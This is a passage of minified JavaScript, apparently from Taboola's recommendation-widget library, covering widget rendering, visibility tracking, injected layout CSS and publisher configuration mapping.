null!=J||(J=(0,x.Cd)("explore-delay")||0),J},e}(),te=n(7496),ne=n(3924),re=n(6403),ie=n(5796),oe=function(){function e(e,t){var n=this;this._id=(0,A.D1)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=function(){var e=i.L5.responseSummary.isItemLevelVisible;n._itemRenderList.forEach((function(t){var r;if(t instanceof d){var i=t.isVisible();i&&(null===(r=t.itemContent.getItemData())||void 0===r||r.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",n.handleVisibleItem)}})),n.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,C.Ac)(t),this._exploreEventController=new ee(this)}return e.prototype.renderImmediately=function(){this.createContent()},e.prototype.render=function(){var e=this,t=(0,r.Tt)("e25",this.placementData);return t?t.then((function(t){t&&(e.placementData=t),e.createContent()})):(this.createContent(),re.e.resolve())},e.prototype.cleanUp=function(){var e;this.placementData=(0,o.F)(),this.domElement.innerText="",this.domElement=(0,o.F)(),this._placementModeGroups.forEach((function(e){return e.cleanUp()})),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]},e.prototype.fillInDomElements=function(){this._placementModeGroups.forEach((function(e){return e.fillInDomElements()})),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()},e.prototype.hasRendered=function(){return 0===this._itemRenderList.length||this._itemRenderList.some((function(e){return e instanceof d&&e.hasRendered()}))},e.prototype.reportInDomAction=function(e){var t=this._placementModeGroups[0]||{};(0,r.Tt)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((function(e){return e.reportInDomAction()}));var n=(0,te.Ze)(this.placementData);(0,ne.F)("render",n)},e.prototype.createContent=function(){if(0!==this.placementData.type){var e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,$.lV)(this.placementData.modeGroupsData));switch((0,C.ne)(this.domElement),2===this.placementData.type||(0,C.zX)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){var n=function(e){var t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,r;if(!m){m=!0;var i=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;i&&(i.open(),n.contentWindow&&(0,p.m)(n.contentWindow),i.write(e.decodedJS),i.close(),null===(r=n.contentWindow)||void 0===r||r.dispatchEvent(new Event("load")),function(e){var t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(i))}};var r=e.eo;r&&new f.x(t,r).listenToCardIframeChildClick()}(this.placementData,this.domElement);break;case 5:_(this.placementData,this.domElement)}}},e.prototype.renderRecommendationPlacement=function(){var e,t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,r=(0,ie.Xq)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),r()},e.prototype.renderPlacementModeGroups=function(){var e,t,n,r=this;e=this.placementData.modeGroupsData,t=this.domElement,e.modeGroupsList.length&&(n=(0,C.bg)(e),t.appendChild(n)),r._placementModeGroups.push(new Z(e,n||t)),this._itemRenderList=this._placementModeGroups.reduce((function(e,t){return e.push.apply(e,t.getItems()),e}),[]),this.itemRenderForEach((function(e){return e.eventEmitter.once("vis",r.handleVisibleItem)}))},e.prototype.itemRenderForEach=function(e){this._itemRenderList.forEach((function(t){t instanceof d&&e(t)}))},e}()},4802:function(e,t,n){"use strict";n.d(t,{yu:function(){return E},qC:function(){return k},hJ:function(){return T},NY:function(){return L}});var r,i=n(8867),o=n(9564),a=n(4966),l=n(1571),s=n(2456),c=n(1379),u=n(8012),d=n(9901),p=n(5385),f=n(8894),m=-1;function v(e){return e!==m}var h,b="__gen__",g="tblStyle_",_="__keys__",y={},w=0,x="",C=((r={})[".video-label,.sponsored,.sponsored-url"]=".video-title",r);function E(e,t){var n=null==t?void 0:t.__keys__;if(!n)return(0,i.pi)((0,i.pi)({},e),t);var r={};return n.forEach((function(n){var i;return r[n]=null!==(i=t[n])&&void 0!==i?i:e[n]})),r}function k(e){h||(h=new MutationObserver((function(e){e.forEach((function(e){var t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(g))&&function(){w=0,y={},x="";var e=d.mb.TRC;e.TRECS.styleInjected=!1;var t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});var t=function(){if(y[b]||d.mb.TRC.TRECS.styleInjected)return"";y[b]=!0;var e=(0,l.Cd)("style");return x+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl .trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } .trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',x+=e.rtl||"",x+=e.custom||"",d.mb.TRC.TRECS.styleInjected=!0,x}();e.forEach((function(e){var n=e.modeName;if(!y[n])if(y[n]=!0,a.L5.config.publisher.modes[n]||(0,o.Op)(n)){var r=(0,l.Cd)("style"),i=(0,l.tt)(o._v,"__style__")||{},c=(0,l.tt)(n,"__style__")||{};t+=L(n,E(i,c)),t+=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=t.match(r))||void 0===n?void 0:n[0])||""}(n,r.mode_custom||""),t+=function(e){var t=e.modeName,n=(0,l.tt)(t,"responsive-rules"),r="";return null==n||n.forEach((function(t){var n,i,o=null!==(n=t.minWidth)&&void 0!==n?n:m,s=null!==(i=t.maxWidth)&&void 0!==i?i:m;if(v(o)||v(s)){var c=v(o)?"(min-width:".concat(o,"px)"):"",u=v(s)?"(max-width:".concat(s,"px) "):"",d="@media screen and ".concat(c).concat(v(s)?" and ":" ").concat(u,"{\n            ").concat(function(e,t){var n=t.modeName,r="autowidget-template-text-links"===(0,l.tt)(n,"widget-creator-layout"),i="".concat(r?"trc_tl_responsive":"trc_elastic","_").concat(n),o="";return o+=r?(0,f.A4)(e,t):function(e,t,n){var r="",i="scrolling"===(0,l.tt)(e,"navigation-type"),o=t.cells,s=1===o?"video-label-box":"trc-main-label",c=".".concat(n," .").concat("trc_rbox_outer"," .videoCube .").concat(s," {height:auto;}"),u=".".concat(n," .").concat("trc_rbox_outer"," .videoCube {margin-bottom:10px;}"),d="rtl"===a.L5.config.publisher.direction?"right":"left",p=t.margin.h,f=(0,l.tt)(e,"carousel-min-items"),m=i?p*o/f:p,v=i?"trc_rbox_div":"trc_rbox_outer",h=".".concat(n," .").concat(v,"{margin-").concat(d,":-").concat(m,"%;}"),b=(99.99-o*p)/o,g=100*t.ratio,_=".".concat(n," .videoCube_aspect{padding-bottom:").concat(g,"%; width: 100%;}"),y=".".concat(n," .videoCube{width: ").concat(b,"%; position: relative; float: ").concat(d,"; margin: 0 0 ").concat(p,"% 0; margin-").concat(d,": ").concat(p,"%;}");return 1===o||1===t.rows?r+=c+u:y+=".".concat(n," :nth-child(").concat(o,"n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}"),r+=h,r+=_,r+=y,i&&(r+=function(e,t,n){var r=e.cells/n*100;return".".concat(t," .").concat("trc_rbox_div"," { width: ").concat(r,"%; }")+".".concat(t," .").concat("trc_rbox_outer"," { overflow-x: scroll; -webkit-overflow-scrolling: touch; }")}(t,n,f)),r}(n,e,i),o+=function(e,t){var n=[],r=e.rows*e.cells,i=".".concat(t," div.videoCube:nth-of-type(-n+").concat(r,"){display:block;visibility:visible;}"),o=".".concat(t," div.videoCube:nth-of-type(n+").concat(r+1,"){display:none;visibility:hidden;}");return n.push(i),n.push(o),n.join("")}(e,i),o}(t,e),"\n         }");r+=d}})),r}(e)}else(0,s.yN)("Mode '".concat(n,"' not exist in publisher config."))})),t&&(t=(0,p.NO)(t),(0,u.Q)(t,{id:g+w}),w++)}function T(){return!!w}function L(e,t){var n="";return(0,c.mt)(t,(function(r){var i=(0,c.o8)(C,r);if(r!==_&&!i&&(n+=R(t,r,e),(0,c.E5)(C,r))){var o=(0,c.V9)(C,r);o&&(n+=R(t,o,e))}})),n}function R(e,t,n){var r=e[t],i="";return t.split(",").forEach((function(e){i+="".concat(i?",":"",".").concat(n," ").concat(e)})),"".concat(i,"{").concat(r,"}")}},9698:function(e,t,n){"use strict";n.d(t,{E4:function(){return a},E9:function(){return l},EK:function(){return p},GK:function(){return u},JK:function(){return s},MY:function(){return d}});var r=n(5385),i=n(4966),o="";function a(e){o=o||e}var l="taboola global";function s(e,t){return void 0===t&&(t=o),"".concat(t,":").concat(e)}var c="unknown-site-on";function u(e){return e.indexOf(c)>-1}function d(e){var t=i.L5.config.publisher,n=i.L5.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,l=i.L5.optionsSummary.pageUrl;if(!o)return a;if(l&&o[l])return o[l];var s=e||n.networkMapUrl,d=i.L5.config.runtime.debugQueryParams.taboola_sim_domain||s.host.toLowerCase(),p=s.href.toLowerCase(),f=u(a)?a:"".concat(c,"-").concat(a);if(o[d])return o[d];for(var m=(0,r.JJ)(o).map((function(e){var t=e[0],n=e[1];return[t.toLowerCase(),n]})).sort((function(e,t){var n=e[0],r=(e[1],t[0]);return t[1],n.length>r.length?-1:n.length<r.length?1:0})),v=0;v<m.length;v++){var h=m[v],b=h[0],g=h[1];if(b.indexOf("/")>0){if(p===b||p.match(b))return g;if(b.indexOf("www.")>-1&&p.match(b.replace("www.","")))return g}else if(d.match(b))return g}var _="www.";if(d.indexOf(_)>-1)return f;for(var y=0,w=["m","mobile","www2","www3"];y<w.length;y++){var x=new RegExp("$(https?://)".concat(w[y],".")),C=d.replace(x,_);if(o[C])return o[C]}return o[_+d]?o[_+d]:f}function p(e,t){void 0===t&&(t=!1);var n=i.L5.config.runtime.debugQueryParams[e];return(0,r.td)(n,t)}},4966:function(e,t,n){"use strict";n.d(t,{_b:function(){return be},L5:function(){return me},Un:function(){return ve}});var r=n(8867),i=n(9564),o=n(6199),a=n(3163),l=n(9698),s=n(9997),c=n(8291),u=n(2456),d=n(1379),p=n(9901),f=n(8032),m=n(5385),v=n(8206),h=n(8681),b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"],g=n(3426);function _(e){return e||(e=1),e>1?e:1}function y(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;var n=(0,g.BV)(e["thumbnail-width"]),r=(0,g.BV)(e["thumbnail-height"]);return n&&r?r/n:.8}function w(e){if(!(0,c.r8)(e)&&!(0,c.QC)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}var x,C,E=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];var k=((x={}).en=!0,x.rm=!1,x),T=((C={}).d=k,C.dco=k,C.rtb=k,C.dr=k,C.dnr=k,C),L=n(2369),R=4e3;function S(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,l.E4)(t.global.publisherName)),(0,s.LO)(e.publisherName,"'publisherName' must be defined"),(0,m.it)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=(0,r.pi)({},t["trc-network-mapping"])),(0,m.it)(t["network-pubs-global"])&&(e["network-pubs-global"]=(0,r.pi)({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,r,i,o,a,l,s,d,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.td)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.td)(e["disable-block-clicks"],!0)),null!==(r=e["enable-noopener-for-links"])&&void 0!==r||(e["enable-noopener-for-links"]=!(0,m.td)(e["disable-noopener-for-links"],!1)),null!==(i=e["enable-responsive-css-reuse"])&&void 0!==i||(e["enable-responsive-css-reuse"]=!(0,m.td)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 